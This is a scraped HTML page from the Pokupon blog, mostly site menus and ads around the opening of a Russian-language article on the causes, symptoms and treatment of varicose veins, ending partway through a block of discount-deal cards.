                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/avtokomplektuyushhie">Автокомплектующие</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/videoregistratory">Видеорегистраторы</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/avtosignalizatsii">Автомобильная электроника</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/skidka-dlya-zhivotnyh">
                            <span>Для животных</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/korma-dlya-sobak">Корма для собак</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/tovary-dlja-remonta">
                            <span>Ремонт</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/strojmaterialy">Стройматериалы</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/tovary-santehnika">Сантехника</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/skidka-produkty-pitaniya">
                            <span>Продукты питания, напитки</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/dostavka-edy">Доставка еды</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/bakaleja">Бакалея</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/alkogol">Алкоголь</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/napitki">Напитки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/torty-i-konfety">Торты и конфеты</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/bukety-iz-konfet-fruktov-ovoshhej">Букеты из конфет, фруктов, овощей</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/molochnye-produkty">Молочные продукты</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/ryba-i-moreprodukty">Рыба и морепродукты</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/ovoshhi-frukty-jagody-griby">Овощи, фрукты, ягоды, грибы</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/promocodes/ukraine/mjaso-i-mjasnaja-produkcija">Мясо и мясная продукция</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/produkty">Продукты</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/detskoe-pitanie">Детское питание</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/restorany-i-bary">Рестораны и бары</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/skidka-onlayn">
                            <span>Интернет и связь</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/online-games">Скидки на он-лайн игры</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/on-lajn-kursy">Скидки на он-лайн курсы</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/skidki-servisy">Скидки на он-лайн сервисы</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/web-uslugi">WEB услуги</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/skidka-drugoe">
                            <span>Другое</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/ru/promocodes/ukraine/uslugi">
                            <span>Услуги</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/bankovskie-uslugi">Банковские услуги</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/promocodes/ukraine/uslugi-promokody">Другие услуги</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                </ul>
            </div>
        </div>
    </div>
</div>

<div class="container-background"></div>

<header class="header">
    <div class="header__container container">
        <div class="header__top">
            <button class="header__drop-down-button show-big-menu-button">
                <span class="drop-down-button__logo"></span>
            </button>
            <a href="https://pokupon.ua/ru">
                <img class="header__logo" alt="Скидки и акции от Pokupon"
                     src="https://cdn1.pokupon.ua/logo-pokupon.svg">
            </a>
            <div class="header__city">
                                    <div id="wpglobus-7" class="widget widget_wpglobus"><div class="dropdown-styled"> <ul>
					  <li>
						<a class="wpglobus-selector-link wpglobus-current-language" href="https://blog.pokupon.ua/ru/varykoz-prychyny-symptomy-likuvannia/">Русский&nbsp;(RU)</a>
						<ul>
							<li><a class="wpglobus-selector-link " href="https://blog.pokupon.ua/varykoz-prychyny-symptomy-likuvannia/">Українська&nbsp;(UK)</a></li>
						</ul>
					  </li>
					</ul></div></div>                
            </div>
        </div>
        <div class="header__search-field">
            <input type="text" class="header__search-input"
                   placeholder="Карпаты, Суши, СПА, Одежда..."
                   name="search-input">
            <button class="header__search-button"
                    onclick="window.open('https://pokupon.ua/ru/search?utf8=✓&q=' + document.querySelector('.header__search-input').value);">
                <svg class="search-button__logo" fill="currentColor" id="icon-search" viewBox="0 0 19 19" width="19px"
                     height="19px">
                    <path d="M14.0868 11.0868C15.8698 7.81263 14.977 3.7259 11.9912 1.49342C9.00535 -0.739054 4.83299 -0.439428 2.19678 2.19678C-0.439428 4.83299 -0.739054 9.00535 1.49342 11.9912C3.7259 14.977 7.81263 15.8698 11.0868 14.0868L15.9998 18.9998L17.9998 17.9998L18.9998 15.9998L14.0868 11.0868ZM1.99976 7.49982C1.99976 4.46225 4.46219 1.99982 7.49976 1.99982C10.5373 1.99982 12.9998 4.46225 12.9998 7.49982C12.9998 10.5374 10.5373 12.9998 7.49976 12.9998C4.46356 12.9965 2.00306 10.536 1.99976 7.49982Z"
                          transform="translate(0.000244141 0.000183105)"></path>
                </svg>
            </button>
        </div>
    </div>
</header>

<div class="menu">
    <nav class="menu__nav">
        <button class="menu__open-button show-big-menu-button"><span class="open-button__logo"></span><span
                    class="open-button__name">Меню</span></button>
        
<!-- Navigation -->
<header class="nav">

    <div class="nav__holder nav--sticky">
        <div class="container relative">
            <div class="flex-parent">

                <!-- Mobile Menu Button -->
<!--                <button class="nav-icon-toggle" id="nav-icon-toggle" aria-label="Open mobile menu">-->
<!--                    <span class="nav-icon-toggle__box">-->
<!--                        <span class="nav-icon-toggle__inner"></span>-->
<!--                    </span>-->
<!--                </button> <!-- end mobile menu button -->

                <!-- Logo -->
                <a href="https://blog.pokupon.ua/ru/" class="logo">
                                            <div class="site-title">Блог</div>
                                    </a>

                <!-- Nav-wrap -->
                <nav class="flex-child nav__wrap d-none d-lg-block">
                    <ul id="menu-main-menu" class="nav__menu"><li id="menu-item-850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-850"><a href="https://blog.pokupon.ua/ru/puteshestvija/" class="nav__dropdown-url" >Путешествия</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-1567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1567"><a href="https://blog.pokupon.ua/ru/puteshestvija/kuda-poehat-v-ukraine/">Куда поехать в Украине</a></li>
	<li id="menu-item-2308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2308"><a href="https://blog.pokupon.ua/ru/puteshestvija/more/">Море</a></li>
	<li id="menu-item-1569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1569"><a href="https://blog.pokupon.ua/ru/puteshestvija/gory/">Горы</a></li>
</ul>
</li>
<li id="menu-item-848" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children nav__dropdown menu-item-848"><a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/" class="nav__dropdown-url" >Красота и здоровье</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-3488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3488"><a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/moda-i-stil/">Мода и стиль</a></li>
	<li id="menu-item-3486" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3486"><a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/zdorove/">Здоровье</a></li>
	<li id="menu-item-3487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3487"><a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/krasota/">Красота</a></li>
	<li id="menu-item-3490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3490"><a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/sport/">Спорт</a></li>
	<li id="menu-item-3489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3489"><a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/seks/">Секс</a></li>
</ul>
</li>
<li id="menu-item-849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-849"><a href="https://blog.pokupon.ua/ru/moj-gorod/" class="nav__dropdown-url" >Мой город</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-1568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1568"><a href="https://blog.pokupon.ua/ru/moj-gorod/kyiv/">Киев</a></li>
	<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491"><a href="https://blog.pokupon.ua/ru/moj-gorod/dnepr/">Днепр</a></li>
	<li id="menu-item-3492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3492"><a href="https://blog.pokupon.ua/ru/moj-gorod/harkov/">Харьков</a></li>
	<li id="menu-item-2310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2310"><a href="https://blog.pokupon.ua/ru/moj-gorod/odessa/">Одесса</a></li>
	<li id="menu-item-2309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2309"><a href="https://blog.pokupon.ua/ru/moj-gorod/lvov/">Львов</a></li>
</ul>
</li>
<li id="menu-item-851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-851"><a href="https://blog.pokupon.ua/ru/sovety/" class="nav__dropdown-url" >Советы</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://blog.pokupon.ua/ru/sovety/chto-podarit/">Что подарить?</a></li>
	<li id="menu-item-3493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3493"><a href="https://blog.pokupon.ua/ru/sovety/dom-i-ujut/">Дом и уют</a></li>
	<li id="menu-item-3495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3495"><a href="https://blog.pokupon.ua/ru/sovety/iskusstvo/">Искусство</a></li>
	<li id="menu-item-3496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3496"><a href="https://blog.pokupon.ua/ru/sovety/obuchenie/">Обучение</a></li>
	<li id="menu-item-3494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3494"><a href="https://blog.pokupon.ua/ru/sovety/eda/">Еда</a></li>
</ul>
</li>
<li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-852"><a href="https://blog.pokupon.ua/ru/shoping/" class="nav__dropdown-url" >Шопинг</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-3485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3485"><a href="https://blog.pokupon.ua/ru/shoping/kak-vybrat/">Как выбрать?</a></li>
	<li id="menu-item-3497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3497"><a href="https://blog.pokupon.ua/ru/shoping/instrukcii/">Инструкции</a></li>
</ul>
</li>
<li id="menu-item-119197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119197"><a href="https://blog.pokupon.ua/ru/biznes-i-profesiinyi-rozvytok/">Бизнес и профессиональное развитие</a></li>
</ul>                </nav> <!-- end nav-wrap -->

                <!-- Nav Right -->
                <div class="nav__right nav--align-right d-none d-lg-flex">

                                            <!-- Socials -->
                        <div class="nav__right-item socials socials--nobase nav__socials">
                                                    </div>
                    
                    
                    
                </div> <!-- end nav right -->

            </div> <!-- end flex-parent -->
        </div> <!-- end container -->
    </div>
</header> <!-- end navigation -->    </nav>
</div>
<!-- Preloader -->

<!-- Bg Overlay
<div class="content-overlay"></div>

-->


<main class="main oh" id="main">

    
    <div class="main-container" id="main-container">

<section class="section-wrap pb-20">
    <div class="container">
        <div class="row ">

            <!-- post content -->
            <div class="blog__content mb-30 col-lg-8">

                
<article id="post-133735" class="entry single-post__entry post-133735 post type-post status-publish format-standard has-post-thumbnail hentry category-zdorove category-krasota-i-zdorove">
    <div class="single-post__entry-header entry__header">
		    			<div id="header-widget-area" class="chw-widget-area widget-area" role="complementary">
    				<div class="chw-widget"><div class="breadcrumbs" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.3.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Блог Покупон" href="https://blog.pokupon.ua/ru" class="home" ><span property="name">Блог Покупон</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Красота и здоровье" href="https://blog.pokupon.ua/ru/krasota-i-zdorove/" class="taxonomy category" ><span property="name">Красота и здоровье</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Здоровье" href="https://blog.pokupon.ua/ru/krasota-i-zdorove/zdorove/" class="taxonomy category" ><span property="name">Здоровье</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Варикоз: причины, симптомы, лечение</span><meta property="url" content="https://blog.pokupon.ua/ru/varykoz-prychyny-symptomy-likuvannia/"><meta property="position" content="4"></span></div></div>    			</div>  
		                
        <h1 class="single-post__entry-title">Варикоз: причины, симптомы, лечение</h1>

        
            <ul class="single-post__entry-meta entry__meta">
                                    <li>
                        <div class="entry-author">
                            <a href="https://blog.pokupon.ua/ru/author/goncharenko/" class="entry-author__url" itemprop="name">
                                <img alt='' src='https://secure.gravatar.com/avatar/0d2032b81276e9a803873bd046bd7f26?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d2032b81276e9a803873bd046bd7f26?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo entry-author__img' height='35' width='35' decoding='async'/>                                <span itemprop="author" itemscope itemtype="//schema.org/Person" class="entry-author__name">
                                    Ангелина Гончаренко                                </span>
                            </a>
                        </div>
                    </li>
                                                    <li class="entry__meta-date">
                        <span>07.08.2023</span>                    </li>
                                                    <li>                    
                        <a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/zdorove/" class="entry__meta-category">Здоровье</a> <a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/" class="entry__meta-category">Красота и здоровье</a>                    </li>
                												  <li style="text-align: right">
					<a class="a2a_dd entry__meta-category" href="https://www.addtoany.com/share">ПРОЧИТАТЬ ПОЗЖЕ</a>
				  </li>
				            </ul>
            </div>

                            <div class="entry__img-holder">
                            <figure>
                                <img width="592" height="395" src="https://blog.pokupon.ua/wp-content/uploads/2023/08/varykoz-glavnaya-1.jpg" class="entry__img wp-post-image" alt="Варикоз: причини, симптоми, лікування" decoding="async" fetchpriority="high" srcset="https://blog.pokupon.ua/wp-content/uploads/2023/08/varykoz-glavnaya-1.jpg 592w, https://blog.pokupon.ua/wp-content/uploads/2023/08/varykoz-glavnaya-1-300x200.jpg 300w" sizes="(max-width: 592px) 100vw, 592px" />                            </figure>
                        </div>
                
    <div class="entry__article-holder">
        <!-- Article -->
        <div class="entry__article clearfix">

	    
<p>Варикоз – неприятное и даже опасное заболевание вен, обычно нижних конечностей, которое мало того, что выглядит не эстетично, так еще и может привести к разным осложнениям со здоровьем.</p>



<p>BlogPokuponTeam выясняла, что такое варикоз, какие бывают стадии и причины возникновения, как лечить расширение вен и что будет, если игнорировать проблему.</p>


	
<div class="cupon-api">
	<div class="cupon-api__deals__container cards-block-container">
		<div class="heading-blc">
			<div class="title">
								Акции
							</div>
			<div class="dropdown-wrp">
				<select class="nice-sel" data-q="варикоз" data-type="deals" data-lang="ru" data-slug="varykoz-prychyny-symptomy-likuvannia">
				  						  	<option  value="31">Бердянск</option>
				  						  	<option  value="30">Белая Церковь</option>
				  						  	<option  value="1047">Борисполь</option>
				  						  	<option  value="32">Бровары</option>
				  						  	<option  value="22">Черкассы</option>
				  						  	<option  value="20">Чернигов</option>
				  						  	<option  value="26">Черновцы</option>
				  						  	<option  value="1048">Вишневое</option>
				  						  	<option  value="8">Днепр (Днепропетровск)</option>
				  						  	<option  value="2">Донецк</option>
				  						  	<option  value="1046">Ирпень</option>
				  						  	<option  value="7">Ивано-Франковск</option>
				  						  	<option  value="33">Каменец-Подольский</option>
				  						  	<option  value="34">Каменское (Днепродзержинск)</option>
				  						  	<option  value="9">Харьков</option>
				  						  	<option  value="13">Херсон</option>
				  						  	<option  value="18">Хмельницкий</option>
				  						  	<option  value="35">Константиновка</option>
				  						  	<option  value="36">Краматорск</option>
				  						  	<option  value="37">Кременчуг</option>
				  						  	<option  value="16">Кропивницкий (Кировоград)</option>
				  						  	<option  value="19">Кривой Рог</option>
				  						  	<option selected value="1">Киев</option>
				  						  	<option  value="23">Луганск</option>
				  						  	<option  value="17">Луцк</option>
				  						  	<option  value="5">Львов</option>
				  						  	<option  value="38">Лисичанск</option>
				  						  	<option  value="10">Мариуполь</option>
				  						  	<option  value="39">Мелитополь</option>
				  						  	<option  value="27">Николаев</option>
				  						  	<option  value="40">Никополь</option>
				  						  	<option  value="3">Одесса</option>
				  						  	<option  value="29">Александрия</option>
				  						  	<option  value="41">Павлоград</option>
				  						  	<option  value="25">Полтава</option>
				  						  	<option  value="11">Ровно</option>
				  						  	<option  value="4">Севастополь</option>
				  						  	<option  value="42">Северодонецк</option>
				  						  	<option  value="28">Симферополь</option>
				  						  	<option  value="43">Славянск</option>
				  						  	<option  value="24">Сумы</option>
				  						  	<option  value="14">Тернополь</option>
				  						  	<option  value="44">Трускавец</option>
				  						  	<option  value="21">Ужгород</option>
				  						  	<option  value="1045">Варшава</option>
				  						  	<option  value="15">Винница</option>
				  						  	<option  value="6">Запорожье</option>
				  						  	<option  value="12">Житомир</option>
				  					</select>
			</div>
		</div>
		<div class="ajax-parce-template">
			<div class="card" data-card-link="#">
				<div class="header-image"></div>
				<div class="card-info">
					<a href="#" class="card-title-link">
						<div class="card-title"></div>
					</a>
					<div class="card-location">
						<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
						<span></span>
					</div>
					<div class="price-wrp">
						<div class="graf-label">
							<span></span>
						</div>
						<div class="prev-price"></div>
						<div class="fine-price"></div>
					</div>
				</div>
			</div>
		</div>
		<div class="ajax-loader hide">
			<img decoding="async" src="https://mir-s3-cdn-cf.behance.net/project_modules/disp/35771931234507.564a1d2403b3a.gif" alt="">
		</div>
		<div class="card-wrp">
							<div class="card" data-card-link="https://pokupon.ua/ru/deals/item/756590-plantografiya-2d-diagnostika-stopy-v-tsentre-podologii-eosc?utm_source=blog&utm_medium=text_links&utm_campaign=varykoz-prychyny-symptomy-likuvannia">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/894474/data/main720x340/2021-09-10.png')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/ru/deals/item/756590-plantografiya-2d-diagnostika-stopy-v-tsentre-podologii-eosc?utm_source=blog&utm_medium=text_links&utm_campaign=varykoz-prychyny-symptomy-likuvannia">
							<div class="card-title">
								Плантография стопы в центре подологии «EOSC»							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Киев, Бориса Гмыри улица, 4</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-67%</span>
							</div>
							<div class="prev-price">
								300 грн
							</div>
							<div class="fine-price">
																  99.0 грн
															</div>
						</div>
					</div>
				</div>
							<div class="card" data-card-link="https://pokupon.ua/ru/deals/item/789363-do-10-seansov-massazha-vsego-tela-v-fitnes-klube-grand-sport-na-lvovskoy?utm_source=blog&utm_medium=text_links&utm_campaign=varykoz-prychyny-symptomy-likuvannia">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/940159/data/main720x340/68352520230529-3118419-1dpw94420241121-432575-1qhf63j20241210-1273001-iemq8y20250619-1805334-3bt3dq.png')"></div>
					<div class="card-info">
